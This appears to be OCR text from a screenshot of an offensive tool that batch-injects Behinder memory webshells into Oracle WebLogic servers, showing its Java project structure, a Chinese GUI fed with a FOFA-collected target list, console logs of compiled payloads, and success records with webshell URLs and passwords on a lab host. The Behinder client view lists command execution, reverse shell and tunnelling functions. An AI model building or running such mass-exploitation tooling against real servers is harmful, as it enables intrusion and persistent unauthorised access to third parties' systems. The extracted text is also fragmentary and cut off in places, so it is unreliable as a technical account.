 java-backend
master
JavaBackendApplication
Project
src
main
java
w01fh4cker.exploit.javabackend
config
CorsGlobalConfiguration
controller
WeblogicMemshellExploitC
models
Memshell10271
tools
Cert
generateRandomString
getPayload
Structure
WeblogicMemshellExploitController
WeblogicMemshellExploitController(Ob
checkVariableIfNull(String): boolean
batchExploit(String, String, String, String
getTargetUrls(String): Mono<Respons
objectMapper: ObjectMapper
lock: Lock = new ReentrantLock()
grs: generateRandomString = new gen
WeblogicMemshellExploitController.java
1
5
冰蝎v3.0 Bet
代理
导入
网站分类
分类列表
test
请勿用于非法用
http://192.168.198.173:7001//bea_wls_internal/fd0n8alw
URL:
http://192.168.198.173:7001//bea_wls_internal/fd0n8alw
已连接
基本信息
命令执行
虚拟终端
文件管理
内网穿透
反弹shell
数据库管理
自定义代码
平行空间
扩展功能
备忘录
更新信息
环境变量:
PATH=/u01/app/oracle/middleware/w
JAVA_PROPERTIES=-Dplatform.hom
Dweblogic.home=/u01/app/oracle/mid
WEBLOGIC_EXTENSION_DIRS=/u
MEM_PERM_SIZE=-XX:PermSize=
JAVA_VENDOR=Sun
FMWLAUNCH_CLASSPATH=/u01/a
JAVA_PROFILE=
WLS1036_PATCH_PATH=/u01/app/o
LONG_DOMAIN_HOME=/u01/app/o
MEM_ARGS_32BIT=-Xms256m -Xm
LD_LIBRARY_PATH=/u01/app/oracle
OCP371_PATCH_EXT_DIR=/u01/app
OCP371_PATCH_PATH=/u01/app/ora
MEM_MAX_PERM_SIZE=-XX:Max
MEM_MAX_PERM_SIZE_32BIT=-X
PWD=/u01/app/oracle/Domains/Exam
DERBY_HOME=/u01/app/oracle/mid
MEM_ARGS=-Xms256m -Xmx512m
PATCH_LIBPATH=/u01/app/oracle/m
ARDIR=/u01/app/oracle/middleware/u
PATCH_CLASSPATH=/u01/app/oracle
JAVA_VM=-client -Xdebug -Xnoagen
WLS1036_PATCH_EXT_DIR=/u01/ap
DERBY_TOOLS=/u01/app/oracle/mid
verboseLoggingFlag=false
OLDPWD=/
POST_CLASSPATH=/u01/app/oracle/
enableHotswapFlag=
DERBY_CLASSPATH=/u01/app/oracl
MODULES_DIR=/u01/app/oracle/mid
WEBLOGIC_CLASSPATH=/u01/app/
all.jar:/u01/app/oracle/middleware/mod
DOMAIN_HOME=/u01/app/oracle/Do
BEA_JAVA_HOME=
发现新版本：Behinder v4.1【t00ls专版】，点
Weblogic全版本批量打入内存马工具 0.0.1-beta Writter By: W01fh4cker
File
Edit
View
Window
Help
工具介绍
批量打入内存马
将文件拖到此处，或点击上传
只能上传.txt文件，且不超过500kb
fofa_collect_2024_03_12_11_26_22.txt
下面的内容如果不填写，则会自动随机生成！
className
newUri
password
尝试批量打入内存马
目标url
冰蝎内存马url
冰蝎内存马密码
备注
http://192.168.198.173:7001/
http://192.168.198.173:7001//be
a_wls_internal/fd0n8alw
nzisvbsnt6nfaevlwq2mbrota
success
http://192.168.198.173:7001/
http://192.168.198.173:7001//be
a_wls_internal/fd0n8alw
nzisvbsnt6nfaevlwq2mbrota
success
http://192.168.198.173:7001/
http://192.168.198.173:7001//be
a_wls_internal/fd0n8alw
nzisvbsnt6nfaevlwq2mbrota
success
Run
JavaBackendApplication
Console
Actuator
[+] Payload已成功写入文件: je0npf9mur.java
[+] je0npf9mur.java 动态编译成功!
[{"status":"success","details":{"targetUrl":"h
[+] Payload已成功写入文件: t3ayk7pbno.java
[+] t3ayk7pbno.java 动态编译成功!
[+] Payload已成功写入文件: t3ayk7pbno.java
[+] t3ayk7pbno.java 动态编译成功!
[+] Payload已成功写入文件: t3ayk7pbno.java
[+] t3ayk7pbno.java 动态编译成功!
[{"status":"success","details":{"targetUrl":"http://192.168.198.173:7001/","memshellUrl":"http://192.168.198.173:7001//bea_wls_internal/fd0n8alw","memshellPassword":"nzisvbsnt6nfaevlwq2mbrota"}}, {"status":"success","detail
java-backend
src
main
java
w01fh4cker
exploit
javabackend
controller
WeblogicMemshellExploitController
batchExploit
Lambda
44:12
CRLF
UTF-8
4 spaces